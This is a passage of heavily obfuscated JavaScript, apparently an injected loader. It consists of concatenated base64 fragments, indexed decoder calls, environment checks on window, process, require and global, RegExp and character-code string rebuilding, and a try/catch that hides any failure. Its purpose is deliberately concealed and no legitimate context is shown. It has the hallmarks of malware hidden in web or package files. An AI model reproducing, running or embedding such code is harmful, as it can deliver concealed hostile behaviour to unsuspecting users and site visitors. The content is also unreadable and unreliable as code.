x3348231x(0x280)+'0ooMHg1OTYsJ0ZOakknKStKKDB4MzE1LC'+'duIW9lJykrSigweDI5YSwnZGVTJicpK0o'+_0x3348231x(0x163)+'QjFmJykrSigweDMyMSwnZihydCcpK0ooM'+'HgyNWEsJ3lRNW8nKStKKDB4NDE2LCdXVz'+_0x3348231x(0x23b)+_0x3348231x(0x243)+'JykrSigweDUxZiwnUjVlZicpKyhKKDB4N'+_0x3348231x(0x148)+_0x3348231x(0x128)+'lLCdyWTMlJykrSigweDJlYywnRlVoTycp'+_0x3348231x(0x11d)+'CdZcCgxJykrSigweDU1OCwnWUdSRicpK0'+_0x3348231x(0x12f)+'SNWVmJykrSigweDViNSwneE1DJScpK0oo'+_0x3348231x(0x162)+'HJ0JykrSigweDQ3ZCwnZGVTJicpK0ooMH'+'g1NWQsJ2pdUzUnKStKKDB4M2U3LCdPaXA'+_0x3348231x(0x19d)+_0x3348231x(0x24f)+'ykrSigweDRlNSwna2oxeicpK0ooMHg0NT'+'csJ24hb2Un')+(_0x3348231x(0x25b)+_0x3348231x(0x1f7)+'tKKDB4NTg3LCdsQngzJykrSigweDQ0Yiw'+'naFY4KicpK0ooMHgzY2YsJ09pcCknKStK'+'KDB4NGY4LCdZcCgxJykrSigweDJlMywna'+'2oxeicpK0ooMHg0ODIsJ2p6YXUnKStKKD'+_0x3348231x(0x161)+'SRicpK0ooMHgyMGYsJ0lwT3onKStKKDB4'+'NGVjLCc5WVQwJykrSigweDU0ZSwnbEJ4M'+'ycpK0ooMHgxZjAsJ09pcCknKStKKDB4Mz'+'k5LCdSNWVmJykrSigweDIwNywnamEjMic'+'pK0ooMHgyY2EsJ0xFMjQnKStKKDB4NDVh'+'LCdedzA2JykrSigweDJmZSwnSXBPeicpK'+'0ooMHg1YTMsJzBdMygnKStKKDB4MzM5LC'+'dsQngzJykrSigweDJiOCwnV1c0MycpK0o'+'oMHg0ZjUsJ2hWOConKStKKDB4Mzk3LCdk'+_0x3348231x(0x262)+_0x3348231x(0x1d6)+_0x3348231x(0x180)+'zYmUsJ0BQZXYnKStKKDB4MmMzLCcoRUMm'+'JykrSigweDVhZSwnamEjMicpK0ooMHg0M'+_0x3348231x(0x120)+'krSigweDU5YSwndlJeJCcpK0ooMHg0NDI'+_0x3348231x(0x240)+'SigweDU1YiwnNTI5eScpK0ooMHg0YmEsJ'+'2xCeDMnKStKKDB4NWNiLCc5IUtjJykrSi'+_0x3348231x(0x23c)+'tdTgnKStKKDB4Mzc5LCdoXUVyJykrSigw'+'eDI5ZCwnSXBPeicpK0ooMHgyZjMsJ2pdU'+'zUnKStKKDB4MWQ4LCdnWCViJykrSigweD'+'FmZCwnTEUy')+('NCcpK0ooMHgyMmMsJzkhS2MnKStKKDB4M'+_0x3348231x(0x156)+'cpK0ooMHgzYTksJ2hWOConKStKKDB4NGM'+'1LCdedzA2JykrSigweDViMSwnI2hHKicp'+'K0ooMHgzMmMsJzB2XlcnKStKKDB4NTI2L'+'CdQQVRxJykrSigweDM1ZSwnanphdScpK0'+_0x3348231x(0x110)+'4TUMlJykrSigweDQyNiwnRlVoTycpK0oo'+'MHg1OWIsJyNoRyonKStKKDB4MmI1LCdMR'+'TI0JykrSigweDFiNSwnTEUyNCcpK0ooMH'+_0x3348231x(0x17b)+_0x3348231x(0x118)+'ODksJ0xFMjQnKStKKDB4MjE1LCdZcCgxJ'+'ykrSigweDFjNSwnZ1glYicpK0ooMHgxYz'+'IsJ153MDYnKStKKDB4NTUwLCd2Ul4kJyk'+'rSigweDJlNSwnSXBPeicpK0ooMHg0NDQs'+_0x3348231x(0x291)+_0x3348231x(0x28d)+'p6YXUnKStKKDB4NTBiLCdJRmZ4JykrSig'+'weDIxOSwna2oxeicpK0ooMHg1NjcsJ1dX'+'NDMnKStKKDB4NGE0LCdMRTI0JykrSigwe'+'DUxYSwnTEUyNCcpK0ooMHgyYjksJ2hWOC'+'onKStKKDB4NDg0LCd5UTVvJykrSigweDN'+'mNSwna2oxeicpK0ooMHgzZmEsJ2phIzIn'+'KStKKDB4MWQ2LCcjaEcqJykrSigweDI4O'+'SwnI2hHKicpK0ooMHgzYjgsJ2RlUyYnKS'+_0x3348231x(0x1ef)+_0x3348231x(0x259)+_0x3348231x(0x119)+'k5qSScpK0ooMHgyZWYsJ1lHUkYnKStKKD'+'B4NDFmLCdo')+('XUVyJykrSigweDI5OSwnclkzJScpK0ooM'+_0x3348231x(0x166)+'A2JykrSigweDJkZiwnMU0jTicpK0ooMHg'+'yNzMsJ05aZCMnKStKKDB4NTE2LCc5WVQw'+'JykrSigweDM2YiwnRGpOTCcpK0ooMHg1M'+'TksJ09bYygnKStKKDB4MjY0LCc5IUtjJy'+_0x3348231x(0x17f)+_0x3348231x(0x134)+'SigweDRjNCwnMF0zKCcpK0ooMHgxZmUsJ'+'yNoRyonKStKKDB4NDNjLCdGVWhPJykrSi'+'gweDFjNCwnXncwNicpK0ooMHgyZGEsJ2Y'+'ocnQnKStKKDB4MWQzLCcxTSNOJykrSigw'+'eDM2NCwna2oxeicpK0ooMHg0YTAsJ3JZM'+'yUnKStKKDB4MjVmLCdWQjFmJykrSigweD'+'MzYiwnQjdhMScpK0ooMHgzYWIsJ153MDY'+'nKStKKDB4NDE5LCdZenRAJykrSigweDNj'+_0x3348231x(0x125)+'StKKDB4NTgyLCdoXUVyJykrSigweDVjMS'+'wnV1c0MycpK0ooMHgzOTMsJ2YlUSonKSt'+_0x3348231x(0x17e)+'ZiVRKicpK0ooMHg1MDQsJ2YlUSonKStKK'+'DB4MmE2LCdSNWVmJykrSigweDNmYywnWX'+_0x3348231x(0x27c)+'4NTI0LCdqYSMyJykrSigweDNjMCwnQjdh'+'MScpK0ooMHgzODQsJzkhS2MnKStKKDB4M'+'zIzLCdQQVRxJykrSigweDM5ZCwnT1tjKC'+'cpK0ooMHg0MTQsJ0BQZXYnKStKKDB4MjA'+'zLCdWQjFmJykrSigweDRjNiwnKEVDJicp'+_0x3348231x(0x168)+'CdUUypzJykrSigweDM3MiwnOVlUMCcpK0'+_0x3348231x(0x136))+('J0ZOakknKStKKDB4NTc0LCd5UTVvJykrS'+'igweDNiZiwnZiVRKicpK0ooMHgxYjgsJ1'+'53MDYnKStKKDB4MjZhLCc4cjZrJykrSig'+'weDI1MiwnMHZeVycpK0ooMHg0ZDYsJ2xC'+_0x3348231x(0x12e)+'DQyOSwnaF1FcicpK0ooMHg1YzcsJ2Yocn'+'QnKStKKDB4NTgwLCc1Mjl5JykrSigweDU'+_0x3348231x(0x285)+'KStKKDB4NDZlLCcoRUMmJykrSigweDM4N'+'ywnVFMqcycpK0ooMHg1YjYsJ0ZVaE8nKS'+'tKKDB4NDM0LCdSbXU4JykrSigweDNmZSw'+'nXncwNicpK0ooMHg1YTYsJ1lHUkYnKStK'+'KDB4NTkyLCd2Ul4kJykrSigweDI2NywnZ'+_0x3348231x(0x22f)+'B4NDQ5LCdMRTI0JykrSigweDQzNywnVFM'+'qcycpK0ooMHg1MjcsJ1RTKnMnKStKKDB4'+'MWVkLCdmKHJ0JykrSigweDIwYywnaih0X'+'ScpK0ooMHgzZGQsJzB2XlcnKStKKDB4Mz'+_0x3348231x(0x17c)+'pK0ooMHg0MjAsJ0xFMjQnKStKKDB4MzVh'+'LCdjbFpbJykrSigweDM3MSwnanphdScpK'+_0x3348231x(0x175)+'dEak5MJykrSigweDRkNywnT2lwKScpK0o'+'oMHg1N2IsJ1I1ZWYnKStKKDB4NDRhLCdm'+'KHJ0JykrSigweDNkMywnNUhuXScpKSsoS'+'igweDJjYiwnaF1FcicpK0ooMHgyNDksJ0'+'lGZngnKStKKDB4NTgxLCdmJVEqJykrSig'+'weDU2YiwnZ1glYicpK0ooMHgyNmQsJ24h'+'b2UnKStKKDB4NDg4LCdkZVMmJykrSigwe'+_0x3348231x(0x248)+'YnKStKKDB4')+('MzQ2LCdGVWhPJykrSigweDQzZSwnclkzJ'+_0x3348231x(0x1f5)+_0x3348231x(0x27d)+'oMScpXT1KKDB4MjFhLCdZenRAJykrSigw'+'eDQ5MiwnWXp0QCcpKyduZycsY1tKKDB4M'+_0x3348231x(0x252)+_0x3348231x(0x210)+'uIHEocixzLHUsdix3LHgseSx6LEEsQik7'+'fSxjW0ooMHgzZWQsJ0ZOakknKV09ZnVuY'+_0x3348231x(0x1e1)+'NbSigweDJjZiwnXncwNicpXT1mdW5jdGl'+'vbihxLHIscyx1LHYsdyx4KXtyZXR1cm4g'+_0x3348231x(0x1bf)+_0x3348231x(0x1b3)+'MsdSx2KXtyZXR1cm4gcShyLHMsdSx2KTt'+'9LGNbSigweDI2MywnZihydCcpXT1KKDB4'+'MmMwLCcwdl5XJykrSigweDJhOCwneVE1b'+'ycpK0ooMHg0ZmIsJ153MDYnKSsnXScsY1'+'tKKDB4MzkyLCcoRUMmJyldPUooMHg1Njg'+'sJ2NsWlsnKStKKDB4MWNkLCcxTSNOJykr'+'SigweDQwOSwnQFBldicpK0ooMHg1YzUsJ'+'3hNQyUnKSxjW0ooMHgyOTIsJ05aZCMnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSigweDI5OCwnWXp0QCcpXT1K'+'KDB4NGYxLCcjaEcqJykrSigweDQ3Miwne'+'E1DJScpK0ooMHgzZTIsJ0ZOakknKStKKD'+'B4NTdmLCdrajF6JykrJ10nLGNbSigweDU'+'4OSwnNTI5eScpXT1KKDB4NGIxLCduIW9l'+'JykrSigweDM4OCwnMnA1KScpK0ooMHg0Z'+'TgsJ2pdUzUnKStKKDB4MWY1LCdWQjFmJy'+'krSigweDU1')+(_0x3348231x(0x21f)+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tKKDB4NWNkLCd4TUMlJyl'+'dPWZ1bmN0aW9uKHEscixzKXtyZXR1cm4g'+'cShyLHMpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocixzKXt2YXIgdT1xP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4OTkzMjk5NmQ7'+_0x3348231x(0x24d)+_0x3348231x(0x127)+'4gcz1udWxsLHY7fX06ZnVuY3Rpb24oKXt'+_0x3348231x(0x1f8)+_0x3348231x(0x244)+'307c1tMKDB4M2FjLCdQQVRxJyldPWRbTC'+'gweDMwYSwnaFY4KicpXSxzW0woMHg1OGE'+_0x3348231x(0x212)+'e3ZhciBNPUw7cmV0dXJuIGRbTSgweDRjO'+'SwnamEjMicpXSh3LHgseSk7fSxzW0woMH'+'g0YmQsJ2phIzInKV09ZnVuY3Rpb24odyl'+'7dmFyIE49TDtyZXR1cm4gZFtOKDB4NGEz'+'LCcwXTMoJyldKHcpO30sc1tMKDB4NDQwL'+'CdedzA2JyldPWRbTCgweDM2YywnZihydC'+'cpXSxzW0woMHg1YWYsJyNoRyonKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1MO3JldHVy'+'biBkW08oMHgyNjIsJ2tqMXonKV0odyx6K'+'Tt9LHNbTCgweDJkNywnZGVTJicpXT1kW0'+_0x3348231x(0x194)+'xLCdmJVEqJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIFA9TDtyZXR1cm4gZFtQKDB4MzAwL'+_0x3348231x(0x233)+'gsJ3hNQyUn')+(_0x3348231x(0x288)+'CgweDU1NywnMU0jTicpXT1kW0woMHgzMz'+'EsJ09pcCknKV0sc1tMKDB4NWNhLCduIW9'+'lJyldPWZ1bmN0aW9uKHcseil7dmFyIFE9'+_0x3348231x(0x201)+'yldKHcseik7fSxzW0woMHgzNGEsJ2oodF'+'0nKV09ZnVuY3Rpb24odyx6KXt2YXIgUj1'+'MO3JldHVybiBkW1IoMHgxY2UsJ2xCeDMn'+'KV0odyx6KTt9O3ZhciB1PXM7Zm9yKHZhc'+_0x3348231x(0x177)+'F6JyldKHZbTCgweDMyMCwnOVlUMCcpKyd'+'oJ10scikmJmZ1bmN0aW9uKHcseCl7dmFy'+'IFM9TCx5PXVbUygweDM5NiwnOSFLYycpX'+'VtTKDB4MzlmLCdXVzQzJyldKCd8Jyksej'+'0weDA7d2hpbGUoISFbXSl7c3dpdGNoKHl'+_0x3348231x(0x223)+'MHg0MGYsJ153MDYnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFQ9UyxFPUNbVCgweD'+_0x3348231x(0x1cf)+'3LENbVCgweDRhMiwnal1TNScpXSk/d2lu'+'ZG93OkNbVCgweDJiMiwnT2lwKScpXSh0e'+'XBlb2YgcHJvY2VzcyxDW1QoMHgyNzEsJ1'+'ZCMWYnKV0pJiZDW1QoMHgxY2IsJ2oodF0'+'nKV0odHlwZW9mIHJlcXVpcmUsQ1tUKDB4'+'NTcxLCcycDUpJyldKSYmQ1tUKDB4MzAzL'+'CdGVWhPJyldKHR5cGVvZiBnbG9iYWwsQ1'+'tUKDB4NDY5LCdoXUVyJyldKT9nbG9iYWw'+'6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIFU9'+'VCxIPW5ldyBFWyhVKDB4NTJiLCcxTSNOJ'+'ykpKydwJ10oQ1tVKDB4M2MzLCc5IUtjJy'+_0x3348231x(0x234))+('cm4hSFtVKDB4NTg0LCdrajF6JyldKEEpO'+_0x3348231x(0x247)+'cpXShGKTt9KTtjb250aW51ZTtjYXNlJzE'+'nOnVbUygweDMyZiwnSUZmeCcpXShBKTtj'+'b250aW51ZTtjYXNlJzInOnZhciBCPXt9O'+'0JbUygweDJhNSwnRlVoTycpXT11W1MoMH'+_0x3348231x(0x183)+_0x3348231x(0x1f4)+_0x3348231x(0x251)+_0x3348231x(0x1ec)+'5aZCMnKV09dVtTKDB4MmQzLCd4TUMlJyl'+'dLEJbUygweDIyNSwnKEVDJicpXT1mdW5j'+'dGlvbihFLEYpe3ZhciBXPVM7cmV0dXJuI'+'HVbVygweDI3MiwnOHI2aycpXShFLEYpO3'+_0x3348231x(0x249)+_0x3348231x(0x1cb)+_0x3348231x(0x224)+_0x3348231x(0x1b2)+'4hb2UnKV0oRSxGKTt9LEJbUygweDNiYyw'+_0x3348231x(0x19e)+'KV0sQltTKDB4NWEyLCdkZVMmJyldPWZ1b'+'mN0aW9uKEUsRil7dmFyIFk9UztyZXR1cm'+'4gdVtZKDB4NDI0LCdJcE96JyldKEUsRik'+'7fSxCW1MoMHgyOGYsJ1lwKDEnKV09ZnVu'+'Y3Rpb24oRSl7dmFyIFo9UztyZXR1cm4gd'+'VtaKDB4MmM3LCdqXVM1JyldKEUpO307dm'+'FyIEM9Qjtjb250aW51ZTtjYXNlJzMnOnJ'+'ldHVybiAweDE7Y2FzZSc0Jzpmb3IodmFy'+'IEQ9MHgyO3VbUygweDM4NiwnanphdScpX'+'ShELHhbUygweDIzNiwnal1TNScpKydoJ1'+'0pO0QrKylp')+(_0x3348231x(0x199)+_0x3348231x(0x1af)+'J4MycpXSh4W0RdWzB4MF0pLHhbRF1bMHg'+_0x3348231x(0x1c5)+_0x3348231x(0x182)+_0x3348231x(0x16f)+'EwPUoscj1uZXcgUmVnRXhwKGRbYTAoMHg'+'zZmYsJyNoRyonKV0sJ2cnKSxzPWRbYTAo'+'MHg0N2UsJ2p6YXUnKV1bYTAoMHg1MmQsJ'+'2RlUyYnKSsnY2UnXShyLCcnKSxyPWRbYT'+_0x3348231x(0x150)+'hMCgweDMxZSwnZ1glYicpXSgnPScsMHg0'+'KVthMCgweDI3NywnKEVDJicpXSgnLicpW'+'2EwKDB4NWEwLCcoRUMmJyldKCcnKVthMC'+'gweDRhMSwnSUZmeCcpKydzZSddKClbYTA'+'oMHg0NTUsJ05aZCMnKV0oJycpLHE9clth'+_0x3348231x(0x274)+'S16QS1aXS9nLGZ1bmN0aW9uKHUpe3Zhci'+'BhMT1hMDtyZXR1cm4gU3RyaW5nW2ExKDB'+'4NGUzLCdZenRAJykrYTEoMHgyNjYsJzVI'+'bl0nKSsnZGUnXShkW2ExKDB4NWIyLCc5I'+'UtjJyldKGRbYTEoMHgyOWIsJ2YocnQnKV'+'0odSwnWicpPzB4NWE6MHg3YSx1PWRbYTE'+'oMHg1OGIsJ1RTKnMnKV0odVthMSgweDFl'+_0x3348231x(0x1d7)+_0x3348231x(0x18a)+_0x3348231x(0x1fa)+'9bmV3IFJlZ0V4cChkW2EwKDB4NGI1LCdG'+_0x3348231x(0x131)+'HgyOTAsJzhyNmsnKV0oZFthMCgweDQwMy'+_0x3348231x(0x147))+('XShkW2EwKDB4MzdiLCdOWmQjJyldKGRbY'+'TAoMHg1MzEsJ0I3YTEnKV0oZFthMCgweD'+_0x3348231x(0x222)+'sJzB2XlcnKV0pLGRbYTAoMHgyYmMsJ1l6'+'dEAnKV1bYTAoMHg1YmEsJ3ZSXiQnKSsnY'+'2UnXShyLCcnKSksJy8nKSxxKSxkW2EwKD'+_0x3348231x(0x208)+_0x3348231x(0x205)+_0x3348231x(0x138)+'jE4LCdqKHRdJyldLGs9cCxtPWZ1bmN0aW'+'9uKCl7dmFyIGEyPUoscT17fTtxW2EyKDB'+'4NTY5LCc1Mjl5JyldPWZ1bmN0aW9uKHYs'+_0x3348231x(0x1f0)+'GEzPWEyO3JldHVybiBkW2EzKDB4MzNlLC'+'duIW9lJyldKHYsdyx4LHkseixBLEIsQyx'+'ELEUsRik7fSxxW2EyKDB4M2U1LCdrajF6'+'JyldPWZ1bmN0aW9uKHYsdyl7dmFyIGE0P'+'WEyO3JldHVybiBkW2E0KDB4MmNjLCdJcE'+'96JyldKHYsdyk7fSxxW2EyKDB4NTg1LCd'+'MRTI0JyldPWZ1bmN0aW9uKHYsdyx4LHks'+_0x3348231x(0x1c9)+'FthNSgweDFjNiwnMnA1KScpXSh2LHcseC'+_0x3348231x(0x19b)+'OakknKV09ZnVuY3Rpb24odix3LHgseSx6'+_0x3348231x(0x279)+_0x3348231x(0x206)+'t9O3ZhciByPXEscz1kW2EyKDB4NTFkLCc'+'oRUMmJyldKHdpbmRvdyx7fSksdT1uZXcg'+'UmVnRXhwKGRbYTIoMHg0ZDAsJyhFQyYnK'+'V0sJ2cnKSx1PXNbZFthMigweDNmMSwnMF'+'0zKCcpXVth')+('MigweDI2MSwnbEJ4MycpKydjZSddKHUsJ'+'ycpXTt1JiYobmV3IHUoMHgwLDB4MClbYT'+'IoMHgyMzgsJ0ZOakknKV09ZFthMigweDF'+'kMiwnUjVlZicpXShpLGZ1bmN0aW9uKCl7'+'dmFyIGE3PWEyLHY9clthNygweDU3OCwna'+'ih0XScpXShnLHJbYTcoMHg0YzIsJ1dXND'+'MnKV0od2luZG93LHt9KSwweDgsWzB4Nyw'+'weDc0XSxbMHg2LDB4NmVdLFsweDUsMHg2'+'NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVdL'+_0x3348231x(0x171)+'gwLDB4NjRdKTtpZih2KXJldHVybiB2PXJ'+_0x3348231x(0x28e)+'OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+'zB4MiwweDYzXSxbMHgwLDB4NmNdKSwhIX'+'YmJnJbYTcoMHg1MWUsJzkhS2MnKV0oZyx'+'2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg2'+'NV0pO30oKSkpO30sIShvPWRbSigweDRlM'+'SwnWXp0QCcpXShvLHdpbmRvdykpfHwobz'+'1kW0ooMHg1MjUsJzUyOXknKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x3348231x(0x293)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmRbSig'+'weDM4MSwnZGVTJicpXShvLGpbSigweDMz'+'MywnQjdhMScpKydjZSddKGssJycpLG0pO'+'30oKSk7')))();}.toString();return _0x1179806.slice(_0x1179806.indexOf("{") + 1, _0x1179806.lastIndexOf("}"))})())),d[T(0xa72,'9lg]')])));}catch(w){}}());